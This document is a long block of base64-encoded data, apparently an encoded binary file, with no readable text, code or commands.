YHhWy0yhDFShIdFeYolbssjHUvYNe/2Np3nep63TFMYVGvDIvZ2Gfu2Kf7GhVz4GvQ0KqFRG6WVZaXVKv4EW8FiZmkofEoEHi9gW67VkMJncTggh48TOWhWA4sEBM5EUeIyLqZDICrnFCinAXYGLibZUQjUHj+QiIqY/jHaQlJktDtTAiAI4n5s5H4Acizu1x9UQAU41YmFEDxc4Gn8VyL+lyJPF3VHZjCAQXqjFQWsiIBKgAQMOBMAxnWyY4EQECW9uIvXVlLAaALWiHIQ8FEwgAVsQAmvcHfDoIzLyIx4l4J7F41n5VYvE20yeGIodh/ZGDQ/wE6i9h3eFpVCSI504W6Sd44ZlDXhQWPU1G1AsHHv6G6MMkKUNW4nxEKKdDaFskiQQjb8JmVQFmUBF5CykRasuTZjOHv85FA+WDg/1CIUiTnMUR5Xw5BqhpG+0lCFMSmTQyneBlzZVR/edTrch3Is2XZ9xiwZMDrSlyz7EZMF8lwZU34e/pFdBIJd2BWTJ7BHtlMg/RFTQUAFm2h/etCJc+ADSWki/[base64]/t7HXezRH9VFnuXZH/NHBVtQdOsZPHMwBKHIf/5HiiUwgFPHEJD5NgtxgK2IlUnwgBghMVP1LicQnRlQoCegJtEJAADQShaIjau6qhI6LWuZB5xgC8pIDL5KDBmqoc1Ylx3qoX33d/sDg9NWbdeWg2zCLIHpFD+wWI5XmbyVNjCaF4w5lY4pKBvEGEm4Tj/mWJe5jz6KmkEqpOvmNkzWSKnnKTF0mpHhek16ELGHEO5WmVJ6Twcpmz4mURO1kM4zVBN5ZuABdaQmptdBpt4ReqHhbSHJHmTkpstJRv8xRuBSHxlrOvtRHzHwkuwhfkLwkuUCIOPiERLCc9nFR4Nm/lPVZQKTJi6MugWbOJT1V39aUKmiyJROaVn3SRpTqZ8IiAQZMQU/EBOY9AMoGySr6qDkAjR29QC3GBXTEpYS2mckIAaN0GG/[base64]/iG0+EW0SQAT2/tfWpmqtsotJwCrdgUAG3iNYYltvaiLJIAFW1sLxFAM8lsMXuurwXqCeVesH7pLv8SXHGBt2JhXhgdChakbsAKGdWu3Atet3pqObDNN/mQoTKgo8KgYiQsZ5+Rt3WS4Q9VkoDJv/iY2q9e4e0NaOsSaYKEq+jq5S+CRb0EdKIy5A9PBlxd8ggKmoZuwYop8D5U03KSpOeB9GqsByqUe1MKcMTehswtSbfe74BcDQjAufVoULwlH3scE29suU9KIvGO8/UFTM1uzy1t/7um8KMKzETm9qIiYqkmVoJoFREtgMbExHrFgt7iqI2ECsEq+AzoVBLq+/r1IAkLQCHQXv/M7v/UbtreAgmSbbGbrbHAVgyN6oFQhNHmVAU5xGYunr3OWmAmsZNvKrXORt2SxIp0WbsrHboXxQSCEmX8buJFRn5T5Yuc0VKd3pPDaFf/2jwApNZJrWu4Wpb8MLGmskA33V5n7XvBlwzeMwzmssL6RG2Z6VKiLymfxnWcELijJHkeszYWmAMkJzm13AvWhc7ebflTCH0wgBGKwRhJSIDFABYiqO1PiEcRrIO2XBFiMiEmAnkJps/WnL2Z8xqOWxj5LvWzMrdirvQu2I6b6SkHildF5Exqwxwqqqg7grL14oILsB69wC4ZcDM0w0ojctYrMyI18/[base64]/NgpwmK8VVggXtLC4meyzyLLM9JyGTth9BkElMoDs8lwRT4KiParOgONAoUtCyzBgGIxr5qZ9XgAQ/8CAdwTAZwWBEXLXXeBN6TL4ISrW2eqAdIAQe7avzO9Ik/l3S9husc5l3zqh3HGa2IZoHYkBtCtqsMI2DmKxclaGuOV0XFdy4eOutczLXRBXDQw0boQw9ioF6ta3U6tpOTe3UTZ3VjlIH/zDgBF7g/9AN3GAMuWAMsXAJWsDV+FoH3WDgBc4NWjDYqXXWb9EFE07hA84NaZAGaDDiJF7iI/4b0WQWdXAJLL7W3ODhMM4NLD7jZZ2wonsdYZrjYxrNQpQ1heJ4ZfHOEhu7lg27k82cQ3zkH6Uf8OGmUawfFOYlnR10QaAtoS1pEqJS/ZEeK7tH5SVe5eWoXDDmFxLbsv0vH1BqakwQqcjebnyAu42VWDeqWoAEU2VKYbncxr3H/tbYixntoNfWix1wBHnwCr7aDCIt3Yh+yF5r3Ytcl9hNtsyWP5TgB2dAV+GNbSca04dnA56J0zkNBA3QAAVQ6qZ+6qie6qpuAKze6q7+6rAe67LO6gdQ67Z+67ie67q+67aOAL7+68Ae7MIO7EKFy5CBBjCe7AReB/c6G1rQ4cmeC1SW4b4BTlLw4sqe7QV+CVtRFteu7eBe4N2QBjaOw+ZuHTr8AsLxRORRJ0e1QkwTbu+ssUSuLCx1XN+MktXn2NM1JSf3XR0LxV+iMiq7Oj8wf+2CqD63OlFsIF/M2vGiR0xQXvRCL2zABcaDARFw5mmeqWt+BZDZxqx4Ba8Y/sdMZed5nOfr23XHfVc9Y4N/vL4wkAeOANKJrujTTd1ge7+QHul2CY0rvT9sMHjhvSaHZ3gy3QFfeKYvSo4hoOpQH/WrPutUX/WxzutYn/W8Puxc3/UIIFRP7Si5MODGEAiGAAqhEArP8AzK3g0tTFppMODPYAd0X/eBQOC5kPfGsPd7DwpoUO1LEPf/8AxjUPiGbwfhXuC50EzYTuFzX/d2AAoDDvmGkOzd4MxQZ+5/Habr7lDtPth5yGN4UkiIjbH4zs3OCS7fTNHePNkNsh4vxeTOIuVk8rEreyxMsM4vqfDmpwO5X+U8d9oT3/u5P38Vf/FcUMYcP2q1DUnU/gu0nwrnPzAFvM3aEoF1I7G+DkqgGfAD1LLHG22NJHBtBwoDZ0AJtyC/OC/dh0y/[base64]/jhxAgaM0BpMTDZhAoYQNmfONBITJEaMH0KCBGHCRMiPGLdlz9BxIkWS3D9uJ0E+RYeOGDNy594SfQsbLkowXMeeXfv26yDyjgQfXryPK+XLBx7ZQ71g8+3bZ1EyRcmPHFPkK7lxw8QDCBA6ZIDggQ5+yGA/AAAI8IEHSMhAQQVJEMKPWoopphkLL7yQQg2J4ZCYWz4EEcRhhqmlRBNPNNGWV1BBhRNKKGmEDSE6cIC//kjoIMcOYCCBBMp6JIG2ktQDTzAjj0QySSUFawAhJ580KCIpp4RIIyuvzCgkLbfkaKQhUUIDlFySosAoM2WyoyVLogDqJyCiaokqmcZY/qpOqbR4agmwWlLrTD+NMqQlOmoYahxM/kTUzzTHAcQuR+l6Qa8X+HLKryQRwxSxHGZbzITLIpusg8tG/fQEDRTQjNQYNitNg9lSU00MPM7woxEsZOtNCCGYEENX3nxrbgbJiNMtiSCSUM5Y5mbATTfppttiCO6yi2Ba7D7Iq4bxtiWvPfR8UK8H9txzTwlzldAhifqQk+GGBh/IIN4AO0AiNQgOBEBBHR3ckQ1HKMQwYAsp7JDDEA9GMWEUVWyRExf1kJFGB/rzr8cceWQQRxwbC3ekJT8GOckQoCygggpIRohKlVXGsuWWuYRZJJJKquGSOotIFE012WzThzHH/jHETApuIrrom4xpKQ0QSvIBlJauyTnRQOOSog6iosZ60UYffVRSSpf46dJMx05isU4/[base64]/ofRn0egCI8yo6AI++LiARbDxDyNchA+ziFkC/[base64]/BPQDAvkOeP/pgIIckAEYiKESxDiewGJxi1RUwpa3tKUjHIHLSkTveSiKHiqo/jcHQTLhB6Y8EMUqhrse8YiZOSIBDIhkPmoqaWRPqsAAsTELbnbTm7OAA0EG+A9yltOc5GRIJM65znNGQiFW+J86sfE/AEYCG/[base64]/rnufMeRjzxPYCQ5yShUsjysm4Imc6AEJKzuB8Kh2ANMkKP9POAHSCjQ7/KVo3fBK0ITQh4xXuEIP3BhC1xA7RxUi9rU6qEQhdhlJX5ZC+kVwg9s2AIeg3DMVOLLRtC0WDOBy4Fo/sBj1UQuk7A5wEg017nPda4VxPmPSMDBute1rjr/wZAKXMC736UBOWnwXfIqhA/4RC82LjCLgVrBvUbo50QuwE8BEvAiCPAGAhFATjP01wzN9W9/EQqukvwMZ1h7YFKMATYbtuSmMEFLWx4ck6nR4aMN5sYdNHwHXiR4HCo009TqFDSNIiqndiiio3yap6AGZqhERUwUkhC4/hl4aqmisaLcPvO2K7bNqWuzzAzC+ppGNIIJM/5BHgsXVjfGVXFVRKtaqXAsHRwrcW/FDSDpygRo3RWvm6tW5xSJrRf8FbCRPB3qUodYTDIWPjowQQoCBMr/xABASMhBajJwIAH1R0Gs3EIhjCewWziiEaadDhdw+yy1siEPWnUtJ1DxCufZokWU8EMecitWXUWxAxxwQI0iCyRmOhN3OWJMclUdmCcJ4h/ekC77BjJAGhTgIeHdLnfnl75/WGF+F2CIew0wERpYIYDsje9F5vuPZB/gnxhRpwj2+4+OiOAfyVDgAgmsBLj0KWceVpMUMEpimcgwKTSNCQuSooWP/[base64]/UXuQXTVphDHtRpqXTaNxiAQY0+nOCwBdNZ34PBkhYdXJbTQM4QNfw1TUIrSGC64bg2qDmpAFD+MDsiUyeBgdAdv7o60/7WgQBIjhAQal9QG16/hNmXpoCSXmxYdbfYcIMSEogXnqTnBqjwSGsylLuILQOz/CjIFBCS3hRYkT1viX5ZkAa0FAVO/hQJryAfvR5ARduVEoKOEBipOziU4RXSuEwbvjDbYwZtVn8M1PlYvotI8anakAIWCByHuYQhDgyq6smX6PgWE7/GYBmOmrdgr/xDVJaldPoKiYYJATUOZ7zub3CKzHDDhB4gUbilpIouqOjJMO6AtZpsxtgneDwlADJAAnoAFA6gfxYuk7ClxpBkB0Rg0YArQy5hdGStBOxtEt7kRdhuxdxGFR4uxVBBRjpG7VTu0drjSgCNRtREAjAEWaKJlIrNcALPGryAZKR/gXqOrxIYK/1KQhaszWHYDyGCK9IAC/x+q5k+IfIW4j0gYOJSAZ9wrx/oCd6iq9lS69x8gZ8wp8DMIOBEj0EYK85PC9qG7CaGYdsyAYPQz7YG4fhMwo6GYdcGLcQO8SWCIQz4YVEvIYl+D0lSERHJD5MbAlEXMRQjIneQ4M8yRO/wL7s+xopYCLwKyrDyAH6443xa5u1UYCMyzEu0iK44Ywp6gwTKDk8ADlK2AJc8Q3CYbJb0ZWV8w3JyCoAnLnd6hQDvDmcmysf2I6eo5a9gsDPCR1HopkLlCSkcw/Eug/GSizMMpU/67MCuYEfMAEdQJcbwJd84Q8SOAI84IRb/ggYD/[base64]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[base64]/uUomgwSJIE1siM/YIRMkw3JIIEtoARVZbIac2zUmIwpgAEu0AM/mANFM5s+UhvQRs0/QkAqkAE8RW1FCmfsOFqm3l50Xo8LZg/azoIf4EAdQILQ+OD+ABB54VokWI4bmAEUBgAH2BEJUe6y9ZBXyHLoFuLOgBcJGII/qAMsOAI24MFJc8jsHgZbiMgi2wL+CAAVqAINQIM64AIYqBF9cRCMRm8gUc/v+QHBam8kMbNtMYxWJJlRoK73ITxwgh9kxQYaQNzE3W9ibdyFmDxs0GIzhohtctb54oME19w37mk+lNCLSAZv+DwJRYA6rnBrIygN7wEtWFczeV3YlQlE/jRXCJNLNACCNvlqVng9FljemtrKOvg91RXYf4eJQDheqVRkXogAHMeprob4iDd4qm7rUC5luKYL7xhlFrNr8dDa3ig/iity+NUMGJAAAeDFHYG/XpmB3WaNmg1gIdwC1DABLNClz5zsKjKrzTABJsgAKoCBORimMn+j//3s09gVN2rzHAjan4tzokVtOh9H175zPM9A23TaLECCH5AP3A4OedkeQhdOdaFHAmF0ARECGNzU5wS7V9CD6xkNKliMzVj1HNCCS6gEPyAc7GxIW8huT41hVBUCUVsBFdCBOqiD6+EAvHXVVwWujobCi7GBKDguX7/rohoJwBSdGsh3/jcpaSjJJsMtp5QUCC/m72hfCGRN1ik5cGfFPH3KQ2jt6fRJBoxw8IrYLwTqQ4IadxGocEDcYw2vgUSe6uyVd3LN3RFFxD/ofCnw5HqHCQrg3Yk/UYX9qCnA0XX1txP945j4atw1fn2ViX0HOBZQ3e5n62z4gPVf/x3H+I0HqkyZ4Bxgjjfa61a5DAGQm9k4ecSUgMABCCEzYAiJISQPIz95/DTiRIlNkCAaTAjRk6pQozxbxGCZYaKDRw0wTJiYooFJDC6F9MzhwkUIjBgxY5jQYNMEQSZYhATBQoVKkhEYhhKNYPToUQxIjQ4tUeKFDx81poKoajUK1qxRenDl/hrlyhWtWLOQzXIjyxQlSpLcOAFBw4MHEOZCyJDhhg4lOW78iNHhgYPADh50ENKoVrFmihcXK1ar0U4sUKBs7CDhgQQvOehcqqTHDxY/nFC9sjVsGLFit2qhauTaDwwScSWgoFOHy8AOHThw0C2XbgcSwoeTCB68uG4SMYAwj5o1qg/mQKROjVo9qnQcOKRIwTEdSIHw4sePr2D+/Hkr/7CZH4/tnxX06CP9S2bgPn4DNGbV/1cfDg0V5HffBdjwYcAF/8xyQIH08XHAAfxdACGEBf5jBoUZmqFghgdsaAYC2GCDAB8XImDEP5EgIAI2syDwIowwHgBdDaJkk00T/[base64]/TJ2yyuc5MHG/qd+cBFTrCloYcklhbDBBhZnjGZLLcPc0hgxw7TGiGucwkCQFlpQIQRMse3m228QHEdcccU9gFxwMACxnRRR+BldczhPF5122nGn3cx84kAe0UWHVwEccCSTItHv+fc01P94Y0V+NETijTez0IAgHLN483Qys0QCB4JUR8JfJBWKOGGE/7DN4NIYdgjhhgtmSJ8RKBqBwCwikLg0Hy+KEInfMcJoAXRKLDkBkSxko0w2P7J5YxFETsAL5GhIkcaSdzjJwB1jssI4kBOIKUqcf0CeTeVEnm7mmLwUkeaSsOdIZBmPrwlkm25OO6ecJdjp1J16StHcdzdfW0OgMRBa/pNNhiZKq6GOLhqpApSeYGijCngvwQxbUBKGaKiQZj4qhTjCxhy13HJLJYX4cYYYP3RgVwY2TRTDRCcMGmgStsAGYJlAWI3aXxB0UhAh/GQLMmBWs6IlwaFQqwQ1eAFV5PQBb3GrW9oqyw/QMgUkIOEGsoLAAwCgMnfZxQQ/yMEPbPADmAFmMPjSV2L65S/FqGY1r6jEqjIiBpJx4Q+sOgMSz1A+il2MhxprBMco0YhXYYEjVeQIyT62GxTShTAsE85x4qIb3cgsOznjE3OANjPudIeN2uHZz8BjtDmGZz+zEFsFiCafPZpnQHDgQ3wGdB8a0MAKfOBDJA6EH0Ty/[base64]/lw3sAEYdcOBuIgxX/vS4Q4ZQ4xUpCJgUlwIS/[base64]/iQQA/+4EKlA5fMEkSLJTUQKAZLkKggkMwgTUpqFcELwWS5lCgVjiq04jZOmNe2gtnKahR8ogack1IFdUKjCubjLBHyZ1w2KY7Ld8IY3HTjCYXIIVR1KNaGVQIUUX9MIPxC5EKMxqPty2IxqEMMWnDhrqF5DZD887FUwWWrKVEZX4Wh5Lg/oTQdiAB0keWeN3TFzd7wDWDWmkWaEVSycjfbYOdNZkJS9M54hhNk9wygE0ZEK5pQhpdGatpuyfOVwGWC63Bram6hlxRKkoDpVJpoBtlQGLx69WtSalri8TW1vr/m5aRJJm73twnI1OE7nEs9N0dUTdWlEleuOwAUg/lDCduXJPX6eQKTVUwCi8uk9W+nve94bgw7GcAL5uW81VE3FLWJRX4y9gqsbkQkZ86AHGHDBDwmcwxZKRRME649RbyGJgx+MBSb8RAsPrLCFL5xh4WWwKh32MAdvKhYkgCunJi5XitdVl3fxxQaaGk5sWkBjpXYABjnmlw6tYY2oNsO+AHsFKjjhkFBxfGIUs5iOK/5ESmi85Bx3DVfZcAYowOAvWU4OcsD4MnZ5kQTHk06afZbznumc525EoxzjLPTF1rnoj80z0iXL5z1boE9K6HSpX3k7ILFWlaLd0aKPOSXTaoGNoE1toxXNaVWGnQGcBXVqPQ0k2b5SuKMu/sNpy1D24n5dGXQQ55yEV0FqvelNINDTEtq5PBC4wNZWqQGuMapreoK3esE2wT/x6a7tOcomOugCKNDABEdU4n3Phra0F9OMJmdcilsg2UEqMbJVbUEPleCEw9wq0nIPu9fpXmCEqbAFH8A73i6loJ3q3dzm4ltbINYKCa9AQp6Wq4QpfoBdYnCDj/2gL8P5wcc+pvAx9sbhT90xj3mommEkFH3mJ40tPj6MYlRjG9ewhsjLSvLzazxUU4bYEVzexXTVta4dsKEXwcDNuRmaBc1f8ZzOHQ92bEfQDV2cGR0EOlbSTWBlLZ1lNZ3TvVIglAEHcmByfQ7b9ZYIJgII/r6S5rDREqCWKJBaceVWGTQBDMJgMqkSEcxSDN4gDjbB2CnD1JUO3Lng3M3gHeBdnJQAdJ1T3/2dniwPEw4eCDBPpORTd0mPpNiT9uDKXBQQCRBEEggVP+lAKBiDJWyBI6CC5z1btC3GNlTcLZzGQVHCQrCVWrGBHrgeVcXPHLAB/3QAojDKsNFEAsUThDXQErAUBF2YtNybBhHfBtWUTXkQVpDQiGWBWjQfumQA9MkKvFSfCcUcTJRMC4RiKHZAC+DY94FfVDXG+7wXfClU+rFixVgMMfDLNawhk1nVkdFfkFHZELVAXHQRXY0RcgDAuuBVDABepLGRYKnZG/Uc/s8ZjzI6oANGIDXiBwVe4wFYICmZEp9Ex9mJoC8lgjiOI6fVHTi23TiKY939gRIooxRogTKlYyLs4DkqQxlgwDfWIzh+HSvIYyIg1zn2oz+i1hACn/AQ3zmZUxICnnU0oRNCIQxw1zwtioE9yqQA261AngJoIQxMhhgYyxyAQizkQiXkgRikgkN9XhNBHBu+jxs2QrJsQKLEwBQIUCG8wh06gknyD0n8WgHhE09ECsmE2xZowbJUGCJiWDkFz/A1oiM+olb0gIiN2Aj9ABKQBFFlAAwYXPXJilJt4aCYTAu8lSjCgL7MIsShImNY3GnAoltazPvMojVcQy0ymZPN/[base64]/[base64]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[base64]/ojhN+GIuyGDDCBQjgQInTMQgAcAcEAIMagL44wztLvujEZeuWW88qrh6zz01ruFvVqGKQZTbuilz75h8ONkv/7+40RANlo4EEHnCG5QOYM7cIADB0ioEEMOxcww4jF/[base64]/mPNwQU5ucYA11x73bU1EHwEFrYfQu7hCO5I4G0qYn+4wQTXH3g29WkJfkBgbK8VAjsxvj2jOizGfWUY8QIXvNP1BvvUvVuasaZe+ayprxhihrElwH0LewXA/BrZwlrosk2wdoQTbnDaGxzO6MKJg1J/TDIhVgnjjumvv/4UlWhxZJJhcxl9lVbGsqr1KGYm+9GRgmSzIuWMSU+6WQ8EIjOhFWRnQ+NSQipowRENhChNsxDURBKa0ZgEJTpSyQGvljKl0IRrcXpT18QWtg+VDSlomwnEQFCytk3FboWSmwYQpSjMKKpRfvvb3vgGC76sJVORil6ktGGeuaSCEouZ/oECEre4rcxgBkCM3GaYQAUuKMEjO+Ha5nKlIQuVoEOk81FLfmCDlvnmCMfizW9uYAPinMA4GZgKDJaTMA48J1u4gw4JgHcGPIALCkI4gx9QEZ6zFG9d02tXe5IXnkc90S3o8Y+/[base64]/qSsEVGJcnItURRM4RYTAywGIAAQ0KIEuGgV4nQnjFsYQhnNdEbO6So1vGLjAN/[base64]/[base64]/ivSVk0OVlqoQS1D407NffdCqGENCL7URsbKhEct+kEdbwrInZYsAzcIjusyMC0HdOCsAhOYfe3LgQ5jIQ/[base64]/mjIJcu6sdIB1Ap+2pGgUVcRezSHZBA/mbj1NpcGZKZTB4O1yaZkJiBBBhg0yAPVF9Xge0CHhcCGQvQX1sZj1yWVRwxqVC9Am2AEIeBOCX/lR+77+Q+AAFRKsNruQAlKtio5wJscO/tC045nWyE2T2yjePEEQXG2MzaibtsvRXkUN8xkvKZzt5ZqC2+3uwcbb2YiEIIQPCyTWHKUaR5kSBOkIDaLtk3KLs0iGNlIT1BqWnF61oYnbBPaPvDwFqI24j6ZuL+TohE9sVtMHm/VCQalOK2UuSvPJfOgqVCJdKUl5Z0kBiy+D4v2GPEaD6XzRI9L82L/4OYBaNsJthgD/rgNuqSyAjp3hT6S77bm2atJOrWNrmpuwDeezpVuygRO4AamIDh0wASSI+u0juu6LjocJOwKoVz8K9ZmLcAwKT3WDl+2h5Tkzl/qDkCGDe/yw3vEp++qBcMAz8M6RLyMDveyDPE4JJeyLQe3TcVUzEQmj5fALa9kRMb+x9wAi93SRyVOoAaQ0PfebZlEDzaMZLFYh0qAwN58Rgam0N5eD4IA7ppkb4NMrCJiqUzwr4VGgE8QLkcWLiZEK+GWQvgyp/h+gmyQDw6Pid30sCecj